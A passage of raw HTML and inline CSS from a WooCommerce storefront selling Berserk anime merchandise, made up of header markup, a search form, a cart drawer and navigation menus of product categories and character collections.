.wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8066 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
